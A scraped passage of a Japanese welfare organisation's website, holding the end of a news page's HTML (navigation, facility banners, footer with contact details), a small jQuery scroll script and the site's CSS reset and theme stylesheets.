						<a href="https://popurakai.or.jp/%e2%98%86%e4%bb%8a%e6%9c%88%e3%81%ae%e6%9b%bf%e3%82%8f%e3%82%8a%e6%b9%af%e2%98%86-3/" rel="prev"></a>						</div>
						<div class="s-pagenavi_02">
														<!-- それ以外の場合 -->
								<a href="https://popurakai.or.jp/news">
									ニュース一覧へ戻る
								</a>
													</div>
						<div class="s-pagenavi_03 sp_none">
						<a href="https://popurakai.or.jp/%e2%98%86%e8%b2%b7%e3%81%84%e7%89%a9%e2%98%86/" rel="next">次へ</a>						</div>
						<div class="s-pagenavi_03 pc_none">
						<a href="https://popurakai.or.jp/%e2%98%86%e8%b2%b7%e3%81%84%e7%89%a9%e2%98%86/" rel="next"></a>						</div>
					</div>
					<!-- シングルページネーションここまで -->

				</div>
			</div>
		</div>

		<section class="section-block section-banner">
    <div class="container">
        <ul class="banner__list">
            <li>
                <a class="banner-about" href="https://popurakai.or.jp/about" >
                    <img src="https://popurakai.or.jp/wp-content/themes/popurakai/img/common/img-banner-about-inner-pc.png" alt="">
                    <div class="banner-text d-flex">
                        <h3 class="bold">ポプラ会に<br class="pc_none">ついて
                            <p>ABOUT</p>
                        </h3>
                        <svg xmlns="http://www.w3.org/2000/svg" width="13.803" height="14.813" viewBox="0 0 13.803 14.813">
                            <path id="Path_46335" data-name="Path 46335" d="M-3287,6678.755l6.865-11.909,6.644,11.909" transform="translate(6679.13 3287.649) rotate(90)" fill="none" stroke="#358617" stroke-width="1.5"/>
                        </svg>
                    </div>
                </a>
            </li>
            <li>
                <a class="banner-recruit" href="https://job-gear.net/popurakai/"  target="_blank">
                    <img src="https://popurakai.or.jp/wp-content/themes/popurakai/img/common/index_main_img05.png" alt="">
                    <div class="banner-text d-flex">
                        <h3 class="bold">採用情報
                            <p>RECRUITMENT</p>
                        </h3>
                        <svg xmlns="http://www.w3.org/2000/svg" width="13.803" height="14.813" viewBox="0 0 13.803 14.813">
                            <path id="Path_46335" data-name="Path 46335" d="M-3287,6678.755l6.865-11.909,6.644,11.909" transform="translate(6679.13 3287.649) rotate(90)" fill="none" stroke="#358617" stroke-width="1.5"/>
                        </svg>
                    </div>
                </a>
            </li>
            <li>
                <a class="banner-info" href="https://popurakai.or.jp/jyoho" >
                     <img src="https://popurakai.or.jp/wp-content/themes/popurakai/img/common/option-writing-checkbox-concepts-survey.png" alt="">
                    <div class="banner-text d-flex">
                        <h3 class="bold">情報公開
                            <p>INFOMATION</p>
                        </h3>
                        <svg xmlns="http://www.w3.org/2000/svg" width="13.803" height="14.813" viewBox="0 0 13.803 14.813">
                            <path id="Path_46335" data-name="Path 46335" d="M-3287,6678.755l6.865-11.909,6.644,11.909" transform="translate(6679.13 3287.649) rotate(90)" fill="none" stroke="#358617" stroke-width="1.5"/>
                        </svg>
                    </div>
                </a>
            </li>
            <li>
                <a class="banner-shokai" href="https://popurakai.or.jp/shokai" >
                    <img src="https://popurakai.or.jp/wp-content/themes/popurakai/img/common/banner-inner.png" alt="">
                    <div class="banner-text d-flex">
                        <h3 class="bold">施設案内
                            <p>FACILITIESs</p>
                        </h3>
                        <svg xmlns="http://www.w3.org/2000/svg" width="13.803" height="14.813" viewBox="0 0 13.803 14.813">
                            <path id="Path_46335" data-name="Path 46335" d="M-3287,6678.755l6.865-11.909,6.644,11.909" transform="translate(6679.13 3287.649) rotate(90)" fill="none" stroke="#358617" stroke-width="1.5"/>
                        </svg>
                    </div>
                </a>
            </li>
        </ul>
    </div>
</section>	</main>
	<!-- end main --> 
		<footer>
		<div class="container">
			<div class="footer__inner d-flex  align-items-center">
				<div class="footer__logo">
					<a href="https://popurakai.or.jp">
						<img src="https://popurakai.or.jp/wp-content/themes/popurakai/img/common/logo.png" alt="">
					</a>
				</div>
				<div class="footer__contact">
					<div class="footer__contact-icon sp_none d-flex bold">
						<img src="https://popurakai.or.jp/wp-content/themes/popurakai/img/common/icon-phone-black.svg" alt="">
						0276-77-2230
					</div>
					<a href="tel:0276772230" class="footer__contact-icon d-flex bold pc_none">
						<img src="https://popurakai.or.jp/wp-content/themes/popurakai/img/common/icon-phone-black.svg" alt="">
						0276-77-2230
					</a>
					<p>電話受付／月曜日〜金曜日 8:30〜17:30</p>
				</div>
				<a href="https://popurakai.or.jp/contact" class="d-flex footer__button-link align-items-center bold box-shadow-btn">
					<img src="https://popurakai.or.jp/wp-content/themes/popurakai/img/common/mail-white.svg" alt="">
					お問い合わせ
				</a>
				<a class="btn-top" href="">
					<img src="https://popurakai.or.jp/wp-content/themes/popurakai/img/common/backtotop.svg" alt="">
				</a>
			</div>

			<div class="wrap-menu-footer sp_none">
				<div class="block">
					<a class="bold" href="https://popurakai.or.jp">ホーム</a>
				</div>
				<div class="block ">
					<a class="bold" href="https://popurakai.or.jp/about">ポプラ会について</a>
				</div>
				<div class="block ">
					<a class="bold" href="https://popurakai.or.jp/shokai">施設紹介</a>
					<div class="wrap__menu-inner d-flex">
						<ul class="footer__menu">
							<li>
								<a href="https://popurakai.or.jp/clover">
									<img src="https://popurakai.or.jp/wp-content/themes/popurakai/img/common/icon-r.svg" alt="">
									クローバー荘
								</a>
							</li>
							<li>
								<a href="https://popurakai.or.jp/marguerite">
									<img src="https://popurakai.or.jp/wp-content/themes/popurakai/img/common/icon-r.svg" alt="">
									マーガレット
								</a>
							</li>
							<li>
								<a href="https://popurakai.or.jp/tanpopo">
									<img src="https://popurakai.or.jp/wp-content/themes/popurakai/img/common/icon-r.svg" alt="">
									タンポポ
								</a>
							</li>
							<li>
								<a href="https://popurakai.or.jp/mimoza">
									<img src="https://popurakai.or.jp/wp-content/themes/popurakai/img/common/icon-r.svg" alt="">
									ミモザ荘
								</a>
							</li>
							<li>
								<a href="https://popurakai.or.jp/rindou">
									<img src="https://popurakai.or.jp/wp-content/themes/popurakai/img/common/icon-r.svg" alt="">
									りんどう
								</a>
							</li>
							<li>
								<a href="https://popurakai.or.jp/himawari">
									<img src="https://popurakai.or.jp/wp-content/themes/popurakai/img/common/icon-r.svg" alt="">
									ヒマワリ
								</a>
							</li>
						</ul>
						<ul class="footer__menu">
							<li>
								<a href="https://popurakai.or.jp/azami">
									<img src="https://popurakai.or.jp/wp-content/themes/popurakai/img/common/icon-r.svg" alt="">
									あざみ荘
								</a>
							</li>
							<li>
								<a href="https://popurakai.or.jp/suzukake">
									<img src="https://popurakai.or.jp/wp-content/themes/popurakai/img/common/icon-r.svg" alt="">
									すずかけ荘
								</a>
							</li>
							<li>
								<a href="https://popurakai.or.jp/shinrakuen">
									<img src="https://popurakai.or.jp/wp-content/themes/popurakai/img/common/icon-r.svg" alt="">
									伸楽園
								</a>
							</li>
							<li>
								<a href="https://popurakai.or.jp/maple-training">
									<img src="https://popurakai.or.jp/wp-content/themes/popurakai/img/common/icon-r.svg" alt="">
									メープルトレーニングスタジオ
								</a>
							</li>
						</ul>
					</div>
				</div>
				<div class="block block-last">
					<a class="bold" href="https://popurakai.or.jp/news">ニュース</a>
					<a class="bold" target="_blank" href="https://job-gear.net/popurakai/" rel="noopener noreferrer">採用情報</a>
					<a class="bold" href="https://popurakai.or.jp/jyoho">情報公開</a>
					<a class="bold" href="https://popurakai.or.jp/kessan">当期決算書</a>
					<a class="bold" href="https://popurakai.or.jp/notices">重要事項説明書</a>
				</div>
			</div>
		</div>
		<div class="container02">
			<ul>
				<li><a href="https://www.jka-cycle.jp" target="_blank" rel="noopener noreferrer"><img src="https://popurakai.or.jp/wp-content/themes/popurakai/img/common/banner5.png" alt=""></a></li>
				<li><img src="https://popurakai.or.jp/wp-content/themes/popurakai/img/common/banner6.png" alt=""></li>
			</ul>
		</div>
		<div class="copy-right">
		   <div class="container copy-right__inner d-flex align-items-center">
				<a href="https://popurakai.or.jp/hogo">
					<img src="https://popurakai.or.jp/wp-content/themes/popurakai/img/common/icon-f.svg" alt="">
					個人情報保護方針
				</a>
				<p class="bold02">Copyright(c)2006-2022 popurakai.All Rights Reserved.</p>
		   </div>
		</div>
	</footer>
<!-- ページTOPボタン -->
<!-- <a class="btn-top"></a> -->
<style type="text/css">
	.btn-top {
		position: fixed;
		bottom: 111px;
		right: calc((100% - 1024px) / 2);
		border: 0;
		outline: unset;
		padding: 0px;
		cursor: pointer;
		background-color: transparent;
	}
	.btn-top > img {
		display: block;
		width: 70px;
		height: 70px;
	}
	/* .btn-top::before {
		content: '';
		width: 0;
		height: 0;
		display: block;
		border-style: solid;
		border-width: 0 12px 21px 12px;
		border-color: transparent transparent #C3C3C3 transparent;
		position: absolute;
		top: 0;
		bottom: 0;
		left: 0;
		right: 0;
		margin: auto;
	} */
	@media only screen and (max-width: 767px) {
		.btn-top {
			position: static;
			margin-top: 30px;
		}
	}
</style>
<script>
	$(window).load(function(){
		var h = $(window).height();
		var d = $(document).height();
		var hide = d - h - 10;
		var topBtn = $('.btn-top');
		var eyeh = $('#eyecatch').outerHeight();
		topBtn.css('bottom', '-80px');
		//スクロールが100に達したらボタン表示
		$(window).scroll(function () {
			if ($(this).scrollTop() > eyeh && $(this).scrollTop() < hide) {
				topBtn.css('bottom', '111px');
			} else {
				topBtn.css('bottom', '-80px');
			}
		});
		//スクロールしてトップ
		topBtn.click(function () {
			$('body,html').animate({
				scrollTop: 0
			}, 500);
			return false;
		});
	});
	$(function(){
	  // #で始まるa要素をクリックした場合に処理
	  $('a[href^=#]').click(function(){
		// 移動先を0px調整する。0を30にすると30px下にずらすことができる。
		var adjust = 0;
		// スクロールの速度（ミリ秒）
		var speed = 400;
		// アンカーの値取得 リンク先（href）を取得して、hrefという変数に代入
		var href= $(this).attr("href");
		// 移動先を取得 リンク先(href）のidがある要素を探して、targetに代入
		var target = $(href == "#" || href == "" ? 'html' : href);
		// 移動先を調整 idの要素の位置をoffset()で取得して、positionに代入
		var position = target.offset().top + adjust;
		// スムーススクロール linear（等速） or swing（変速）
		$('body,html').animate({scrollTop:position}, speed, 'swing');
		return false;
		});
	});
</script>
<!-- ページTOPボタン -->


	<script src="https://popurakai.or.jp/wp-content/themes/popurakai/js/slick/js/jquery-1.11.3.min.js"></script>
	<script src="https://popurakai.or.jp/wp-content/themes/popurakai/js/slick/js/jquery.slick.min.js"></script>
	<script src="https://popurakai.or.jp/wp-content/themes/popurakai/js/main.js"></script>

<script>objectFitImages();</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/popurakai/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://popurakai.or.jp/wp-content/themes/popurakai/css/reset.css
body_size: 1495
content:
/*
html5doctor.com Reset Stylesheet
v1.6.1
Last Updated: 2010-09-17
Author: Richard Clark - http://richclarkdesign.com
Twitter: @rich_clark
*/

html, body, div, span, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
abbr, address, cite, code,
del, dfn, em, img, ins, kbd, q, samp,
small, strong, sub, sup, var,
b, i,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, figcaption, figure,
footer, header, hgroup, menu, nav, section, summary,
time, mark, audio, video {
	margin:0;
	padding:0;
	border:0;
	outline:0;
	font-size:100%;
	vertical-align:baseline;
	background:transparent;
	-webkit-text-orientation: upright; /* Safari */
}

/*フォント共通部分*/
h1,h2,h3,h4,h5,h6{
	font-weight: 800;
	font-style: normal;
}
body,p,span,th,td,ruby,li,address{
	font-style: normal;
}

body {
	line-height:1;
}

article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {
	display:block;
}

nav ul {
	list-style:none;
}

blockquote, q {
	quotes:none;
}

blockquote:before, blockquote:after,
q:before, q:after {
	content:'';
	content:none;
}

a {
	color: inherit;
	margin:0;
	padding:0;
	font-size:100%;
	font-style: normal;
	vertical-align:baseline;
	background:transparent;
	text-decoration:none;
	transition: all .5s;
}
a:hover{
	opacity: 0.8;
	filter: alpha(opacity=80);
	-ms-filter: "alpha(opacity=80)";
	transition: all .5s;
}

/* change colours to suit your needs */
ins {
	background-color:#ff9;
	color:#000;
	text-decoration:none;
}

/* change colours to suit your needs */
mark {
	background-color:#ff9;
	color:#000;
	font-style:italic;
	font-weight:bold;
}

del {
	text-decoration: line-through;
}

abbr[title], dfn[title] {
	border-bottom:1px dotted;
	cursor:help;
}

table {
	border-collapse:collapse;
	border-spacing:0;
}

/* change border colour to suit your needs */
hr {
	display:block;
	height:1px;
	border:0;
	border-top:1px solid #cccccc;
	margin: 2em 0;
	padding:0;
}

input, select {
	vertical-align:middle;
}


/*追記部分*/
html{touch-action: manipulation;}

ul,ol {
	list-style:none;
}
li {
	display: block;
}

/*2021年おすすめのfont-family設定例*/
/*参照元 : https://willcloud.jp/knowhow/font-family/*/

/*サイト全体のベースフォントがゴシック体ここから*/
/*body{
	font-family:
	"Helvetica Neue",
	"Helvetica",
	"Hiragino Sans",
	"Hiragino Kaku Gothic ProN",
	"Arial",
	"Yu Gothic",
	"Meiryo",
	sans-serif;
	color: #000000;
}*/
/*サイト全体のベースフォントがゴシック体で例外で明長体を使う場合クラスを付与*/
/*.font-m{
	font-family: "Times New Roman",
	"YuMincho",
	"Hiragino Mincho ProN",
	"Yu Mincho",
	"MS PMincho",
	serif;
}*/
/*サイト全体のベースフォントがゴシック体ここまで*/



/*サイト全体のベースフォントが明朝体ここから*/
/*body{
	font-family: "Times New Roman",
	"YuMincho",
	"Hiragino Mincho ProN",
	"Yu Mincho",
	"MS PMincho",
	serif;
	color: #000;
}*/
/*サイト全体のベースフォントが明朝体で例外でゴシック体を使う場合クラスを付与*/
/*.font-g{
	font-family:
	"Helvetica Neue",
	"Helvetica",
	"Hiragino Sans",
	"Hiragino Kaku Gothic ProN",
	"Arial",
	"Yu Gothic",
	"Meiryo",
	sans-serif;
}
*/
/*サイト全体のベースフォントが明朝体ここまで*/

--- FILE ---
content_type: text/css
request_url: https://popurakai.or.jp/wp-content/themes/popurakai/css/reset-cf7.css
body_size: 685
content:
/*input type=”text”*/
input[type="text"],
input[type="tel"],
input[type="email"],
input[type="url"] {
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	resize: none;
	padding: 0;
	border: 0;
	outline: none;
	background: transparent;
	border-radius: 0;
}
/*type=”tel”やtype=”email”など、他の1行テキストもリセットしたい場合は適宜追加してください。*/

/*ラジオボタン*/
input[type="radio"] {
	display: none;
}
input[type="radio"]:checked + label {
	background: #ff0000;
}
/*デフォルトのラジオボタンはdisplay: none;で非表示にして、labelに背景画像を指定してデザインを変更する想定です。
もしくは::beforeなどの疑似要素でデザインを変更してもよいです。
選択時の変更は隣接セレクタを使って対応しています。*/

/*チェックボックス*/
input[type="checkbox"] {
	display: none;
}
input[type="checkbox"]:checked + label {
	background: #ff0000;
}

/*セレクトボックス*/
select {
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	border: none;
	outline: none;
	background: transparent;
}

/*テキストエリア*/
textarea {
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	resize: none;
	padding: 0;
	border: 0;
	outline: none;
	background: transparent;
	border-radius: 0;
}
/*chromeなどで右下に表示されるリサイズ用のUIを非表示にするため、resize: none;を指定しています。
ユーザーにリサイズをさせたい場合は外してください。
セレクトボックスと同じく、テキストエリアもIEだけ少し表示が異なるのでご注意ください。*/

/*ボタン*/
button,
input[type="submit"] {
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	padding: 0;
	border: none;
	outline: none;
	background: transparent;
}

--- FILE ---
content_type: text/css
request_url: https://popurakai.or.jp/wp-content/themes/popurakai/css/admin.css?2
body_size: 4873
content:
@charset "utf-8";

/*明朝体*/

body{
	font-family:
	'游ゴシック体',
	'YuGothic',
	'游ゴシック',
	'Yu Gothic',
	sans-serif;
	color: #323333;
	font-weight: 400;
}
.bold{
	font-family:
	'游ゴシック体',
	'YuGothic',
	'游ゴシック',
	'Yu Gothic',
	sans-serif;
	font-weight: 800;
}
.font02{
	font-family:
	'Helvetica Neue',
	'Helvetica',
	sans-serif;
	font-weight: 400;
}
.bold02{
	font-family:
	'Helvetica Neue',
	'Helvetica',
	sans-serif;
	font-weight: 800;
}



/*PC用CSS(ipad mini 7.9インチ対応)*/

@media only screen and (min-width: 768px) {
	.pc_none {
		display: none !important;
	}
}


/*SP用CSS(ipad mini 7.9インチ未対応)*/

@media only screen and (max-width: 767px) {
	.sp_none {
		display: none !important;
	}
}


/*iPad 縦横両方*/


/*@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) {
}*/


/*iPad 縦向きのみ*/


/*@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation:portrait) {
}*/


* {
	box-sizing: border-box;
}

body {
	min-width: 1080px;
	height: auto;
	position: relative;
	color: #323333;
}

.container {
	width: 1024px;
	margin: 0 auto;
}

.d-flex {
	display: flex;
}

.align-items-center {
	align-items: center;
}

/* :root {
	--color-orange:#BF5304;
	--color-blue01:#0E9CB5;
	--color-blue02:#3451A2;
	--color-yellow:#E0A400;
	--color-green01:#67A024;
	--color-green02:#358617;
	--color-brown:#81292D;
	--color-black:#323333;
} */

.cl-orange {
	color: #BF5304;
}

.cl-blue01 {
	color:#0E9CB5;
}

.cl-blue02 {
	color: #3451A2;
}

.cl-yellow {
	color: #E0A400;
}

.cl-green01 {
	color: #67A024;
}

.cl-green02 {
	color: #358617;
}

.cl-brown {
	color: #81292D;
}

.bg-green01 {
	background-color: #67A024;
}

.bg-yellow {
	background-color: #E0A400;
}

.bg-blue02 {
	background-color: #3451A2;
}

.bg-blue01 {
	background-color:#0E9CB5;
}

.bg-orange {
	background-color: #BF5304;
}

.box-shadow-btn {
	box-shadow: 3px 3px 6px rgb(0 0 0 / 16%);
}

.custom-cursor {
	cursor: url(../img/common/cusor.svg) 1 1, pointer;
	cursor: -webkit-image-set(
		url(../img/common/cusor.svg) 1x,
		url(../img/common/cusor.svg) 1x
	  )
	  10 10,
	pointer;
}

/* ===========header=========== */
header {
	position: fixed;
	left: 0;
	top: 0;
	width: 100%;
	height: auto;
	z-index: 30;
	background-color: #fff;
	min-width: 1080px;
}

.header__inner {
	justify-content: space-between;
	align-items: center;
	padding: 39px 0px 13px;
	height: 150px;
	position: relative;
	flex-wrap: wrap;
}

.header__inner > nav {
	display: flex;
	align-items: center;
	flex: 1;
	justify-content: space-between;
}

.header__logo img {
	max-width: 236px;
}

.header__menu  {
	position: relative;
	flex: 1;
	justify-content: flex-end;
}

.header__menu  > li {
	width: 135px;
	padding: 10px 5px 5px;
	border-right: 1px solid #8D8D8D;
	display: flex;
   justify-content: center;
}

.header__menu  > li a {
	display: flex;
	flex-direction: column;
	align-items: center;
}

.header__menu  > li a > p {
	font-size: 15px;
	color: #358617;
	font-weight: bold;
	text-align: center;
	margin-top: 6px;
}

.header__menu  > li a > p > span {
   color: #686969;
   display: inline-block;
   padding: 0px 4px 6px;
   position: relative;
   font-size: 9px;
   text-transform: uppercase;
}

.header__menu  > li a > p > span::after {
	position: absolute;
	content: "";
	width: 0%;
	height: 4px;
	background-color: #358617;
	bottom: 0px;
	left: 0px;
	transition: 0.3s;
}

.header__menu  > li a:hover >p > span::after {
	width: 100%;
}

.header__menu  > li.active > a > p > span::before {
	position: absolute;
	content: "";
	width: 100%;
	height: 4px;
	background-color: #358617;
	bottom: 0px;
	left: 0px;
	transition: 0.3s;
}

/*ページ別ヘッダー装飾*/
li.active a p span::before{
	width: 100%;
}

.header__contact {
	width: auto;
	padding-left: 42px;
	padding-top: 28px;
}

.header__contact .number__phone {
	align-items: flex-start;
}

.header__contact .number__phone img {
	max-width: 19px;
	display: block;
	margin-right: 3px;
	margin-top: 6px;
}

.header__contact .number__phone p span.bold{
	font-size: 23px;
	line-height: 33px;
	white-space: nowrap;
}

.header__contact .number__phone p span {
	font-size: 12px;
	white-space: nowrap;
}

.header__bt {
	position: absolute;
	top: 0;
	right: 0;
	height: 53px;
	background-color: #358617;
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
	cursor: pointer;
	min-width: 172px;
	display: flex;
	justify-content: center;
	align-items: center;
}

.header__bt:hover {
	opacity: 0.7;
}

.header__bt > span {
	font-size: 15px;
	padding-left: 5px;
	color: #fff;
}

/* ===========end--header=========== */


main {
	margin-top: 150px;
}

.breadcrumb {
	margin-bottom: 52px;
}

.breadcrumb a {
	font-size: 12px;
	line-height: 22px;
	white-space: nowrap;
	color: #358617;
}

.breadcrumb span {
	font-size: 12px;
}

.section__title {
	text-align: center;
	padding: 20px;
	margin-bottom: 30px;
}

.section__title h1,
.section__title h2,
.section__title h3 {
	font-size: 28px;
	line-height: 38px;
}

.section__title h1 span,
.section__title h2 span,
.section__title h3 span {
	font-size: 20px;
	color: #67A024;
}
.section__title h1 span,
.section__title h2 span,
.section__title h3 span {
	font-size: 14px;
	line-height: 24px;
	color: #358617;
	display: block;
}

.section__title.border-l-r {
	border-top: 1px solid #358617;
	border-bottom: 1px solid #358617;
}

.contact-section {
	padding: 50px 0px;
}

.contact-box {
	width: 100%;
	background-color: #E9F1DF;
	border-radius: 15px;
	height: 140px;
	justify-content: center;
}

.contact-box > img {
	max-width: 293px;
	margin-right: 40px;
}

.contact__inner {
	margin-left: 40px;
}

.contact__inner  > p {
	font-size: 14px;
	line-height: 24px;
}

.contact__inner a.phone {
	align-items: center;
	font-size: 37px;
}

.contact__inner a.phone  > img {
	display: block;
	width: 30px;
	margin-right: 6px;
}


.section-block {
	padding: 46px 0px;
}


section.section-news {
	padding: 80px 0px;
	background-color: #FDFFEB;
}

.section__title > span {
	/*display: inline-flex;
	align-items: center;
	font-size: 15px;
	color: #358617;
	margin-bottom: 4px;*/
	position: relative;
	width: 265.6px;
	display: block;
	height: 20.7px;
	margin: 0 auto 10px;
}

.section__title > span img {
	/*margin: 0px 5px;*/
	height: 100%;
	margin: auto;
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
}

.section__title.border-b {
	border-bottom: 1px solid #358617;
}

ul.news__list {
	margin-top: 55px;
	display: flex;
	flex-wrap: wrap;
	justify-content: flex-start;
	align-items: stretch;
	padding-left: 15px;
}
ul.news__list.rindou_arc{
	margin-top: 150px;
}
@media only screen and (max-width: 767px) {
	ul.news__list.rindou_arc{
		margin-top: 120px;
	}
}

.news__list li  {
    width: 300px;
    max-width: 300px;
    margin-bottom: 35px;
    margin-right: 54px;
    position: relative;
}
@media only screen and (max-width: 767px) {
    .news__list li{
        width: 100%;
        max-width: inherit;
        margin-bottom: 45px;
        margin-right: 0;
    }
}
.news__list li:nth-of-type(3n){
	margin-right: 0;
}
.news__list li .cat {
	position: absolute;
	width: 85px;
	height: 85px;
	border-radius: 50%;
	left: -15px;
	top: -25px;
	font-size: 11px;
	color: #fff;
	display: flex;
	align-items: center;
	justify-content: center;
	padding: 8px;
	text-align: center;
	z-index: 10;
	background-color: #358617;
}

/*.news__list li .thumb {
	position: relative;
}*/

.news__list li .thumb  >  img {
	max-height: 200px;
	width: 100%;
} 


/*ニュースカテゴリー別背景色指示*/
.news__list li .cat.bold.catbg3{
	background-color: #67A024;
}
.news__list li .cat.bold.catbg4{
	background-color: #67A024;
}
.news__list li .cat.bold.catbg5{
	background-color: #67A024;
}
.news__list li .cat.bold.catbg6{
	background-color: #67A024;
}
.news__list li .cat.bold.catbg7{
	background-color: #E0A400;
}
.news__list li .cat.bold.catbg8{
	background-color: #E0A400;
}
.news__list li .cat.bold.catbg9{
	background-color: #3451A2;
}
.news__list li .cat.bold.catbg10{
	background-color: #0E9CB5;
}
.news__list li .cat.bold.catbg11{
	background-color: #0E9CB5;
}
.news__list li .cat.bold.catbg12{
	background-color: #0E9CB5;
}
.news__list li .cat.bold.catbg13{
	background-color: #BF5304;
}
.news__list li .cat.bold.catbg14{
	background-color: #358617;
}
.news__list li .cat.bold.catbg15{
	background-color: #0E9CB5;
}

.news__list li .desc {
	padding: 15px 0px;
}

.news__list li .desc span.time {
	font-size: 13px;
	line-height: 23px;
	margin-bottom: 6px;
}

.news__list li .desc .title  {
	display: block;
	font-size: 17px;
	line-height: 27px;
	margin-bottom: 8px;
}

.news__list li .desc > p {
	font-size: 14px;
	line-height: 24px;
}

a.link-to-archive {
	display: flex;
	background-color: #358617;
	color: #fff;
	font-size: 16px;
	width: 288px;
	padding: 17px 10px;
	align-items: center;
	justify-content: center;
	border-radius: 25px;
	margin: 20px auto 0px;

	position: relative;
}
a.link-to-archive img {
	position: absolute;
	width: 11.5px;
	top: 50%;
	transform: translateY(-50%);
	right: 60px;
}
a.link-to-archive.rindou{
	width: 350px;
	position: static;
}
@media only screen and (max-width: 767px) {
	a.link-to-archive.rindou{
		width: 288px;
	}	
}
@media only screen and (max-width: 767px) {
	
}
a.link-to-archive.rindou img{
	position: static;
	width: 11.5px;
	margin-left: 10px;
	transform: initial;
}

section.section-banner {
	padding-top: 0px;
	padding-bottom: 70px;
}

.banner__list {
	display: flex;
	align-items: stretch;
	flex-wrap: wrap;
	justify-content: space-between;
}

.banner__list li {
	width: calc(100%/2 - 15px);
	max-width: 497px;
	margin-bottom: 30px;
}

.banner__list li a {
	width: 100%;
	height: 150px;
	border: 3px solid #358617;
	border-radius: 5px;
	display: flex;
	box-sizing: border-box;
	justify-content: space-between;
	align-items: center;
}

.banner__list li a:hover {
	background-color: #358617;
	opacity: 1;
}

.banner__list li a > img {
	width: 285px;
	height: 100%;
	object-fit: cover;
	display: block;
}
.banner__list li:nth-of-type(1) a > img{
	width: 254px;
}
.banner__list li a:hover .banner-text h3  {
	color: #fff;
}

.banner__list li a:hover .banner-text h3 p {
	color: #99C28A;
}

.banner__list li a:hover .banner-text svg path{
	stroke: #fff;
}

.banner__list li a .banner-text {
	width: auto;
	height: auto;
	flex: 1;
	justify-content: center;
	align-items: center;
}

.banner__list li a .banner-text > h3 {
	font-size: 20px;
	line-height: 30px;
	color: #358617;
	text-align: center;
	margin-right: 28px;
	transition: 0.2s;
}

.banner__list li a .banner-text > h3 p {
	font-size: 13px;
	font-weight: 400;
	line-height: 23px;
	color: #686969;
	text-transform: uppercase;
	transition: 0.2;
}

.banner__list li a .banner-text > svg {
	width: 13.5px;
}


.facilities__title {
	font-size: 18px;
	color: #fff;
	height: 50px;
	line-height: 50px;
	padding-left: 12px;
	padding-right: 12px;
	margin-bottom: 15px;
	width: 100%;
}

.bg-top {
	width: 100%;
	height: 50px;
	margin-bottom: 15px;
}

.facilities__list {
	justify-content: space-between;
	flex-wrap: wrap;
	align-items: stretch;
}

.facilities__item-tow-coll {
	justify-content: space-between;
	flex-wrap: wrap;
	align-items: stretch;
}

.facilities__item-tow-coll .facilities__item {
	width: calc(100%/2 - 15px);
}

.facilities__item {
	width: calc(100%/3 - 15px);
	max-width: 320px;
	margin-bottom: 30px;
}

.facilities__item-tow-coll {
	width: calc(100%  - 320px);
	max-width: 672px;
	margin-bottom: 0px;
}

.facilities__item  .thumb img {
	display: block;
	width: 100%;
}

.facilities__item .desc {
	padding: 26px 30px;
	height: 250px;
	background-color: #F2F2F2;
}
@media only screen and (max-width: 767px) {
	.facilities__item .desc {
		height: auto;
	}
}
li.facilities__item .desc.layout02{
	height: 280px;
}
@media only screen and (max-width: 767px) {
	li.facilities__item .desc.layout02{
	height: auto;
}
}

.facilities__item .desc > h4 {
	font-size: 15px;
	color: #67A024;
	line-height: 25px;
}

.facilities__item .desc > h4.color-yellow {
	color: #E0A400;
}

.facilities__item .desc > h4.color-blue02 {
	color: #3451A2;
}

.facilities__item .desc > h4.color-blue01 {
	color: #0E9CB5;
}

.facilities__item .desc > h4.color-orange {
	color: #BF5304;
}
.facilities__item h4.training{
	color: #000;
	font-size: 20px;
	line-height: 30px;
}
.facilities__item .desc a.facilities__link.training{
	color: #0E9CB5;
	font-size: 15px;
	line-height: 25px
}

.facilities__item .desc a.facilities__link {
	justify-content: space-between;
	font-size: 20px;
	line-height: 30px;
	padding-bottom: 4px;
	border-bottom: 1px solid #8D8D8D;
	margin-bottom: 13px;
	color: #000;
}

.facilities__link img {
	display: block;
	max-width: 28px;
}

ul.desc__list li {
	font-size: 14px;
	line-height: 23px;
}


/* =======footer======= */
footer {
	background-color: #F2F2F2;

}

.footer__inner {
	padding: 75px 0px 45px;
	justify-content: space-between;
	border-bottom: 1px solid #8D8D8D;
}

.footer__logo {
	max-width: 295px;
}

.footer__logo a:hover {
	opacity: 0.7;
	display: block;
}

.footer__logo a > img {
	display: block;
	width: 100%;
}

.footer__button-link {
	width: 300px;
	height: 67px;
	line-height: 67px;
	background-color: #358617;
	color: #fff;
	font-size: 18px;
	border-radius: 5px;
	display: flex;
	align-items: center;
	justify-content: center;
}

.footer__button-link > img {
	width: 23px;
	display: block;
	margin-right: 5px;
}

.footer__contact {
	padding: 0px 5px;
}

.footer__contact-icon {
	align-items: center;
	font-size: 37px;
	line-height: 47px;
}

.footer__contact-icon > img {
	width: 30px;
	display: block;
	margin-right: 6px;
}

.footer__contact > p {
	font-size: 14px;
}

.wrap-menu-footer {
	display: flex;
	align-items: flex-start;
	padding: 45px 0px;
}

.wrap-menu-footer .block {
	margin-right: 7.2%;
}

.wrap-menu-footer .block:last-of-type {
	margin-right: 0px;
}

.wrap-menu-footer .block > a {
	font-size: 15px;
	line-height: 25px;
	display: block;
}

.wrap-menu-footer .block-last > a {
	margin-bottom:4px ;
}

.wrap__menu-inner {
	margin-top: 15px;
	align-items: flex-start;
}

.footer__menu:nth-child(1) {
	margin-right: 70px;
}

.footer__menu li a {
